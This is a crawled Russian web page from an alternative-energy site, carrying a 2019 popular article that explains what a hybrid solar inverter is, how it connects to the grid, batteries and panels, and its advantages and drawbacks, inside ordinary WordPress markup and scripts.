

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://altenergiya.ru/sun/gibridnyj-invertor-dlya-solnechnyx-batarej-chto-eto-kak-rabotaet-i-zachem-nuzhen.html
body_size: 16405
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="utf-8"><link rel="canonical" href="https://altenergiya.ru/sun/gibridnyj-invertor-dlya-solnechnyx-batarej-chto-eto-kak-rabotaet-i-zachem-nuzhen.html">

	


	


	
	
	
	<title>Гибридный инвертор для солнечных батарей - обзор технологии</title>

			

<meta name="description" content="Расскажем, что такое гибридный солнечный инвертор, как он работает и зачем нужен.">

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"/#organization","url":"/","name":"Альтернативная энергия","sameAs":[]},{"@type":"WebSite","@id":"/#website","url":"/","name":"Альтернативная энергия","publisher":{"@id":"/#organization"}},{"@type":"WebPage","@id":"/sun/gibridnyj-invertor-dlya-solnechnyx-batarej-chto-eto-kak-rabotaet-i-zachem-nuzhen.html#webpage","url":"/sun/gibridnyj-invertor-dlya-solnechnyx-batarej-chto-eto-kak-rabotaet-i-zachem-nuzhen.html","inLanguage":"ru-RU","name":"Гибридный инвертор для солнечных батарей: что это, как работает и зачем нужен","isPartOf":{"@id":"/#website"},"breadcrumb":{"@id":"/sun/gibridnyj-invertor-dlya-solnechnyx-batarej-chto-eto-kak-rabotaet-i-zachem-nuzhen.html#breadcrumblist"},"description":"Расскажем, что такое гибридный солнечный инвертор, как он работает и зачем нужен.","image":{"@type":"ImageObject","@id":"/sun/gibridnyj-invertor-dlya-solnechnyx-batarej-chto-eto-kak-rabotaet-i-zachem-nuzhen.html#primaryimage","url":"/wp-content/uploads/2019/12/b4dc81f27a4e0623854ff449a1854091.jpg","width":2427,"height":1554},"primaryImageOfPage":{"@id":"/sun/gibridnyj-invertor-dlya-solnechnyx-batarej-chto-eto-kak-rabotaet-i-zachem-nuzhen.html#primaryimage"},"datePublished":"2019-12-22T04:00:10+03:00","dateModified":"2019-12-21T18:33:28+03:00"},{"@type":"Article","@id":"/sun/gibridnyj-invertor-dlya-solnechnyx-batarej-chto-eto-kak-rabotaet-i-zachem-nuzhen.html#article","isPartOf":{"@id":"/sun/gibridnyj-invertor-dlya-solnechnyx-batarej-chto-eto-kak-rabotaet-i-zachem-nuzhen.html#webpage"},"author":{"@id":"/author/vkadm#author"},"headline":"Гибридный инвертор для солнечных батарей: что это, как работает и зачем нужен","datePublished":"2019-12-22T04:00:10+03:00","dateModified":"2019-12-21T18:33:28+03:00","commentCount":0,"mainEntityOfPage":{"@id":"/sun/gibridnyj-invertor-dlya-solnechnyx-batarej-chto-eto-kak-rabotaet-i-zachem-nuzhen.html#webpage"},"publisher":{"@id":"/#organization"},"articleSection":"Солнечная энергия","image":{"@type":"ImageObject","@id":"/sun/gibridnyj-invertor-dlya-solnechnyx-batarej-chto-eto-kak-rabotaet-i-zachem-nuzhen.html#primaryimage","url":"/wp-content/uploads/2019/12/b4dc81f27a4e0623854ff449a1854091.jpg","width":2427,"height":1554}},{"@type":"Person","@id":"/author/vkadm#author","name":"vkadm","sameAs":[],"image":{"@type":"ImageObject","@id":"/#personlogo","url":"https://secure.gravatar.com/avatar/206db052d8147bf1b7dfd7899a810036?s=96&d=mm&r=g","width":96,"height":96,"caption":"vkadm"}},{"@type":"BreadcrumbList","@id":"/sun/gibridnyj-invertor-dlya-solnechnyx-batarej-chto-eto-kak-rabotaet-i-zachem-nuzhen.html#breadcrumblist","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"/","url":"/","name":"Альтернативная энергетика и технологии энергосбережения в России. Тел. +7 (914) 390-36-27"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"/sun/gibridnyj-invertor-dlya-solnechnyx-batarej-chto-eto-kak-rabotaet-i-zachem-nuzhen.html","url":"/sun/gibridnyj-invertor-dlya-solnechnyx-batarej-chto-eto-kak-rabotaet-i-zachem-nuzhen.html","name":"Гибридный инвертор для солнечных батарей: что это, как работает и зачем нужен"}}]}]}</script>


<link rel="dns-prefetch" href="//s.w.org">
		
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="yarppWidgetCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/widget.css?ver=5.4.16" type="text/css" media="all">
<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=5.4.16" type="text/css" media="all">
<link rel="stylesheet" id="bbp-default-css" href="/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.4" type="text/css" media="all">
<link rel="stylesheet" id="bbspoiler-css" href="/wp-content/plugins/bbspoiler/inc/bbspoiler.css?ver=5.4.16" type="text/css" media="all">
<link rel="stylesheet" id="jquery-lazyloadxt-spinner-css-css" href="/wp-content/plugins/a3-lazy-load/assets/css/jquery.lazyloadxt.spinner.css?ver=5.4.16" type="text/css" media="all">
<script src="/wp-content/themes/altenergiya/js/jquery.min.js?ver=1.11.0"></script>
<script>
/* <![CDATA[ */
var title = {"unfolded":"\u0420\u0430\u0437\u0432\u0435\u0440\u043d\u0443\u0442\u044c","folded":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c"};
/* ]]> */
</script>
<script src="/wp-content/plugins/bbspoiler/inc/bbspoiler.js?ver=5.4.16"></script>



<style>.broken_link, a.broken_link {
	text-decoration: line-through;
}</style> <style id="wp-custom-css">
			.recl1 { display:block;}
.recl2 { display:none;}

@media only screen and (max-width: 960px) {
.recl1 { display:none;}
.recl2 { display:block;}
}		</style>
		<script>var ajaxUrlFlatPM="/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
	<link href="/wp-content/themes/altenergiya/style.css?ver=4.2.2" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	
	
<link href="/wp-content/themes/altenergiya/css/magnific-popup.css" rel="stylesheet">
<meta name="rp92980f1d468d49239b6a7d6a5b3e755a" content="b6d588a79f70c92931222a36bf58d341">
</head>

<body>
	



<div class="wrapper">
<header class="header">
	<div class="header_wrap">

							
				<a href="/" rel="nofollow" class="header_logo">
					<span class="header_logo-head">AltEnergiya.ru</span>
					<span class="header_logo-desc">Альтернативная энергия</span>
					<span class="header_logo-txt">Солнечная, ветровая, термальная, биологическая и другие возобновляемые виды энергии</span>
				</a>
				
					
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>

	</div>
</header>
<nav class="mmenu1">
	<div class="header_wrap">
	<a href="/">Главная</a>
<a href="/o-nas">О нас</a>
<a href="/biblioteka">Библиотека</a>
<a title="Энергосберегающие технологии: каталог фирм-производителей и поставщиков оборудования для альтернативной энергетики" href="/company">Фирмы-производители</a>
<a title="Энергосберегающие технологии: каталог популярных интернет-магазинов" href="/shop">Популярные интернет-магазины</a>
<a href="/reklamodatelyam">Рекламодателям</a>

<script>
$('.mmenu1 a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
	</div>
</nav>
<div class="breadcrumbs"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/sun" itemprop="item"><span itemprop="name">Солнечная энергия</span></a></span> <span class="sep">›</span> <span class="current">Гибридный инвертор для солнечных батарей: что это, как работает и зачем нужен</span></div></div>
<div class="middle">
	<div class="container">
		<div class="user-login">
<a href="/wp-login.php?action=register">Регистрация</a> / <a href="/wp-login.php?action=login">Вход</a></div>
		<div class="header_search">
			
		</div>
		<div class="container">
			<main class="content">

														<article class="content_article">
						<h1>Гибридный инвертор для солнечных батарей: что это, как работает и зачем нужен</h1>
<p class="publ-date-article">Дата публикации: 22 декабря 2019</p>
						<index><p></p>
<div class="table-of-content">
<div class="table-of-content__title">Содержание</div>
<ul id="с_menu" class="contents">
<li><a href="#h2_1">Как работает гибридный солнечный инвертор</a></li>
<li><a href="#h2_2">Плюсы и минусы преобразователей со встроенным контроллером</a></li>
<li><a href="#h2_3">Дополнительные функции</a></li>
</ul>
</div>
<p></p>
<div class="flat_pm_start"></div>
<p style="text-align: justify;">Энергия, полученная от солнечных батарей, преобразуется в постоянный ток (DC) небольшого напряжения. Но, как вы наверняка знаете, бытовые приборы работают от переменного тока (AC). Чтобы наладить передачу электричества между гелиосистемой и конечными устройствами-потребителями, в систему домашнего электроснабжения включают гибридный инвертор для солнечных батарей.</p>
<h2 id="h2_1">Как работает гибридный солнечный инвертор</h2>
<p style="text-align: justify;">Инвертор — это преобразователь напряжения. Вначале он трансформирует постоянный ток в переменный, а затем повышает его напряжение до нужного уровня (220 или 380 Вольт). Такой подход называется двойным преобразованием. Без двойного преобразования электричество, получаемое от гелиопанелей, бесполезно — бытовые приборы не работают от постоянного тока. Поэтому схема электроснабжения, включающая в себя альтернативные источники питания, обязательно включает в себя преобразователь и <a href="/accumulator/kontroller-zaryada-akkumulyatora.html">контроллер заряда</a>. Задача последнего — контролировать уровень заряда аккумулятора и ограничивать подачу энергии, если он наполнен. Так батарея защищается от перегрузки и служит дольше.</p>
<p style="text-align: justify;"><a href="/wp-content/uploads/2019/12/b4dc81f27a4e0623854ff449a1854091.jpg"><img class="lazy lazy-hidden aligncenter wp-image-102617" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2019/12/b4dc81f27a4e0623854ff449a1854091.jpg" alt="Как работает гибридный солнечный инвертор" width="900" height="576" srcset="" data-srcset="/wp-content/uploads/2019/12/b4dc81f27a4e0623854ff449a1854091.jpg 2427w, /wp-content/uploads/2019/12/b4dc81f27a4e0623854ff449a1854091-150x96.jpg 150w, /wp-content/uploads/2019/12/b4dc81f27a4e0623854ff449a1854091-300x192.jpg 300w, /wp-content/uploads/2019/12/b4dc81f27a4e0623854ff449a1854091-768x492.jpg 768w, /wp-content/uploads/2019/12/b4dc81f27a4e0623854ff449a1854091-1024x656.jpg 1024w" sizes="(max-width: 900px) 100vw, 900px"><noscript><img class="aligncenter wp-image-102617" src="/wp-content/uploads/2019/12/b4dc81f27a4e0623854ff449a1854091.jpg" alt="Как работает гибридный солнечный инвертор" width="900" height="576" srcset="/wp-content/uploads/2019/12/b4dc81f27a4e0623854ff449a1854091.jpg 2427w, /wp-content/uploads/2019/12/b4dc81f27a4e0623854ff449a1854091-150x96.jpg 150w, /wp-content/uploads/2019/12/b4dc81f27a4e0623854ff449a1854091-300x192.jpg 300w, /wp-content/uploads/2019/12/b4dc81f27a4e0623854ff449a1854091-768x492.jpg 768w, /wp-content/uploads/2019/12/b4dc81f27a4e0623854ff449a1854091-1024x656.jpg 1024w" sizes="(max-width: 900px) 100vw, 900px"></noscript></a></p>
<p style="text-align: justify;">Гибридный преобразователь исключает необходимость отдельной установки контроллера — этот функционал уже реализован в его схеме. Это устройство фактически состоит из двух — инвертора и контроллера.</p>
<p style="text-align: justify;">Гибридный инвертор отличается от автономного и сетевого тем, что может подключаться параллельно к центральной сети и солнечным батареям — работа одной системы не прерывает другую. С помощью этого прибора владелец дома может реализовать комбинированное электропитание, используя обычные и альтернативные источники энергии. В прибор поступает электричество и от внешней сети, и от солнечного модуля. Излишки энергии от гелиомодуля поступают в аккумуляторы, а когда те заполнены, отправляются во внешнюю электросеть — за это отвечает контроллер заряда.</p>
<h3 style="text-align: justify;">Схема гибридного инвертора для солнечных батарей</h3>
<p style="text-align: justify;">Мастер должен подключить устройство к:</p>
<ul style="text-align: justify;">
<li>внешней электросети. Перед внешней сетью устанавливают счётчик;</li>
<li><a href="/sun/solnechnye-batarei-na-aliekspress.html">солнечным модулям</a>;</li>
<li>аккумуляторам. Если они заполнены, встроенный микроконтроллер перенаправляет энергию от модуля во внешнюю электросеть;</li>
<li>домашней электросети, откуда получают питание бытовые приборы.</li>
</ul>
<p style="text-align: justify;"><img class="lazy lazy-hidden aligncenter size-full wp-image-102620" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2019/12/51bf2cc654f589eec99471525397e2de-1.jpg" alt="Схема гибридного инвертора для солнечных батарей" width="900" height="636" srcset="" data-srcset="/wp-content/uploads/2019/12/51bf2cc654f589eec99471525397e2de-1.jpg 900w, /wp-content/uploads/2019/12/51bf2cc654f589eec99471525397e2de-1-150x106.jpg 150w, /wp-content/uploads/2019/12/51bf2cc654f589eec99471525397e2de-1-300x212.jpg 300w, /wp-content/uploads/2019/12/51bf2cc654f589eec99471525397e2de-1-768x543.jpg 768w" sizes="(max-width: 900px) 100vw, 900px"><noscript><img class="aligncenter size-full wp-image-102620" src="/wp-content/uploads/2019/12/51bf2cc654f589eec99471525397e2de-1.jpg" alt="Схема гибридного инвертора для солнечных батарей" width="900" height="636" srcset="/wp-content/uploads/2019/12/51bf2cc654f589eec99471525397e2de-1.jpg 900w, /wp-content/uploads/2019/12/51bf2cc654f589eec99471525397e2de-1-150x106.jpg 150w, /wp-content/uploads/2019/12/51bf2cc654f589eec99471525397e2de-1-300x212.jpg 300w, /wp-content/uploads/2019/12/51bf2cc654f589eec99471525397e2de-1-768x543.jpg 768w" sizes="(max-width: 900px) 100vw, 900px"></noscript></p>
<h2 id="h2_2">Плюсы и минусы преобразователей со встроенным контроллером</h2>
<p style="text-align: justify;">К преимуществам моделей относят:</p>
<ul style="text-align: justify;">
<li>возможность параллельной работы в системах с разным напряжением;</li>
<li>управление выходным напряжением — можно переключаться между линейным и фазным;</li>
<li>тихая работа;</li>
<li>экологичность — прибор не выделяет вредные вещества при работе;</li>
<li>простота монтажа — встроенный контроллер заряда исключает необходимость установки ещё одного устройства;</li>
<li>компактность — корпус большинства моделей не больше современного кондиционера.</li>
</ul>
<p style="text-align: justify;">Среди минусов отмечают:</p>
<ul style="text-align: justify;">
<li>обязательное питание через внешнюю электросеть. Если в ней нет напряжения, преобразователь не будет работать исключительно на альтернативном источнике энергии;</li>
<li>полная разрядка аккумуляторов вызовет сбой всей электросистемы владельца;</li>
<li>выход из строя отдельно контроллера или преобразователя вынуждает владельца заменить устройство целиком, а это дорого.</li>
</ul>
<h2 id="h2_3">Дополнительные функции</h2>
<p style="text-align: justify;">Некоторые производители оснащают свои модели дополнительными функциями, упрощающими работу с устройством:</p>
<ul style="text-align: justify;">
<li>выбор приоритетной сети (встречается у швейцарских Xtender);</li>
<li>подсчёт выработанного и отданного в сеть электричества (немецкие Sunny Island);</li>
<li>удобное управление с помощью микропроцессора (китайские Prosolar);</li>
<li>подключение к компьютеру через Wi-Fi для управления и контроля работы (немецкие Schnieder Electric Conext).</li>
</ul>
<p style="text-align: justify;"><img class="lazy lazy-hidden wp-image-102619 aligncenter" src="/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="/wp-content/uploads/2019/12/e50a257fd75be1f6977a3efcbe623f16.jpg" alt="Плюсы и минусы преобразователей со встроенным контроллером" width="980" height="648" srcset="" data-srcset="/wp-content/uploads/2019/12/e50a257fd75be1f6977a3efcbe623f16.jpg 983w, /wp-content/uploads/2019/12/e50a257fd75be1f6977a3efcbe623f16-150x99.jpg 150w, /wp-content/uploads/2019/12/e50a257fd75be1f6977a3efcbe623f16-300x198.jpg 300w, /wp-content/uploads/2019/12/e50a257fd75be1f6977a3efcbe623f16-768x508.jpg 768w" sizes="(max-width: 980px) 100vw, 980px"><noscript><img class="wp-image-102619 aligncenter" src="/wp-content/uploads/2019/12/e50a257fd75be1f6977a3efcbe623f16.jpg" alt="Плюсы и минусы преобразователей со встроенным контроллером" width="980" height="648" srcset="/wp-content/uploads/2019/12/e50a257fd75be1f6977a3efcbe623f16.jpg 983w, /wp-content/uploads/2019/12/e50a257fd75be1f6977a3efcbe623f16-150x99.jpg 150w, /wp-content/uploads/2019/12/e50a257fd75be1f6977a3efcbe623f16-300x198.jpg 300w, /wp-content/uploads/2019/12/e50a257fd75be1f6977a3efcbe623f16-768x508.jpg 768w" sizes="(max-width: 980px) 100vw, 980px"></noscript></p>
<div class="flat_pm_end"></div>
</index> </article>
				
							
														<div class="yarpp-related">
<div class="resent_post">
	<div class="resent_post-title">Похожие публикации:</div>
<ul>
			<li>
			<img src="/wp-content/themes/altenergiya/cache/75606cd79_164x118.png" width="164" class="c_new-img" height="118" alt="В будущее на «солнечном» автомобиле"> <a href="/sun/v-budushhee-na-solnechnom-avtomobile.html">В будущее на «солнечном» автомобиле</a>
		</li>
			<li>
			<img src="/wp-content/themes/altenergiya/cache/baa01da95_164x118.png" width="164" class="c_new-img" height="118" alt="«Солнечные» игрушки: в восторге не только дети, но и взрослые"> <a href="/sun/solnechnye-igrushki.html">«Солнечные» игрушки: в восторге не только дети, но и взрослые</a>
		</li>
			<li>
			<img src="/wp-content/themes/altenergiya/cache/421579763_164x118.png" width="164" class="c_new-img" height="118" alt="Плодотворное сотрудничество солнечных батарей и светодиодов"> <a href="/sun/sotrudnichestvo-solnechnyx-batarej-i-svetodiodov.html">Плодотворное сотрудничество солнечных батарей и светодиодов</a>
		</li>
			<li>
			<img src="/wp-content/themes/altenergiya/cache/01062482f_164x118.png" width="164" class="c_new-img" height="118" alt="Российская солнечная регата"> <a href="/sun/rossijskaya-solnechnaya-regata.html">Российская солнечная регата</a>
		</li>
	</ul>
</div>
</div>
									  

			
			
							<aside class="comments_block">
					

		<div class="comment-respond">

			<p>Вам нужно <a href="/wp-login.php?redirect_to=https:%2F%2Faltenergiya.ru/sun/gibridnyj-invertor-dlya-solnechnyx-batarej-chto-eto-kak-rabotaet-i-zachem-nuzhen.html">войти</a>, чтобы оставить комментарий.</p>
			
	</div>
					</aside>
			

			</main>
		</div>
	<aside class="sidebar">
	<div class="s_box">
                
        		<div class="s_title">Рубрики</div>
		<nav>
			<ul>
								<li id="menu-item-2519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2519"><a rel="nofollow" href="/apologiya">Актуальность проблемы</a></li>
<li id="menu-item-751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-751"><a rel="nofollow" href="/osnovy">Физические основы</a></li>
<li id="menu-item-744" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-744"><a rel="nofollow" href="/sun">Солнечная энергия</a></li>
<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-745"><a rel="nofollow" href="/veter">Энергия ветра</a></li>
<li id="menu-item-746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-746"><a rel="nofollow" href="/termal">Геотермальная энергия</a></li>
<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-747"><a rel="nofollow" href="/gidro">Нетрадиционная гидроэнергетика</a></li>
<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-749"><a rel="nofollow" href="/bio">Биоэнергетика</a></li>
<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-750"><a rel="nofollow" href="/accumulator">Аккумуляторы</a></li>
<li id="menu-item-752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-752"><a rel="nofollow" href="/energosberezhenie">Энергосбережение</a></li>
<li id="menu-item-748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-748"><a rel="nofollow" href="/avtonomnyj-dom">Автономный дом</a></li>
<li id="menu-item-2520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2520"><a rel="nofollow" href="/novosti">Новости альтернативной энергетики</a></li>
<li id="menu-item-6768" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6768"><a rel="nofollow" href="/history">Из истории энергетики</a></li>
<li id="menu-item-10025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10025"><a rel="nofollow" href="/poleznaya-informaciya">Полезная информация</a></li>
<li id="menu-item-102786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102786"><a rel="nofollow" href="/yadernaya-ehnergetika">Ядерная энергетика</a></li>
<li id="menu-item-102890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102890"><a rel="nofollow" href="/reklama-na-sajte">Реклама на сайте</a></li>
							</ul>
		</nav>
	</div>

								

			
			

	
		

		



	
</aside>
</div>
</div>
<footer class="footer">
	<div class="footer_wrap">
<nav class="bottom-menu-sidebar">
	<a href="/apologiya">Актуальность проблемы</a>
<a href="/osnovy">Физические основы</a>
<a href="/sun">Солнечная энергия</a>
<a href="/veter">Энергия ветра</a>
<a href="/termal">Геотермальная энергия</a>
<a href="/gidro">Нетрадиционная гидроэнергетика</a>
<a href="/bio">Биоэнергетика</a>
<a href="/accumulator">Аккумуляторы</a>
<a href="/energosberezhenie">Энергосбережение</a>
<a href="/avtonomnyj-dom">Автономный дом</a>
<a href="/novosti">Новости альтернативной энергетики</a>
<a href="/history">Из истории энергетики</a>
<a href="/poleznaya-informaciya">Полезная информация</a>
<a href="/yadernaya-ehnergetika">Ядерная энергетика</a>
<a href="/reklama-na-sajte">Реклама на сайте</a>
<script>           
$('.bottom-menu-sidebar a').each(function () {             
  var location = window.location.href; 
  var link = this.href;                
  if(location == link) {$(this).addClass('active');}
});
</script>
</nav>
<div class="footer_copy">© 2013-2020 altenergiya.ru</div>
	<nav class="footer_nav">
		<ul>
								<li id="menu-item-2472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2472"><a rel="nofollow" href="/kontakty">Контакты</a></li>
<li id="menu-item-9539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9539"><a rel="nofollow" href="/politika-konfidencialnosti">Политика конфиденциальности</a></li>
<li id="menu-item-2474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2474"><a rel="nofollow" href="/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-9096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9096"><a rel="nofollow" href="/karta-sajta">Карта сайта</a></li>
								
		</ul>
	</nav>
	<div class="footer_count">
			











			
		</div>
		<p class="developers">Дизайн и настройка WordPress - Андрей Морковин <br>Разработка каталога производителей и поставщиков оборудования - <a href="https://html-and-cms.com" rel="nofollow" target="_blank">HTML and CMS</a></p>
	</div>
</footer>
</div> 
<div class="gotop">Наверх</div>
<link rel="stylesheet" id="fancybox-css-css" href="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.css?ver=1" type="text/css" media="all">
<link rel="stylesheet" id="yarppRelatedCss-css" href="/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.4.16" type="text/css" media="all">

<script src="/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.4.7"></script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.4.7"></script>
<script>
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script src="/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.4.7"></script>
<script src="/wp-content/themes/altenergiya/js/fancybox/jquery.fancybox.pack.js?ver=1.0.0"></script>
<script src="/wp-content/themes/altenergiya/js/jquery.magnific-popup.min.js?ver=1.0.0"></script>


<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
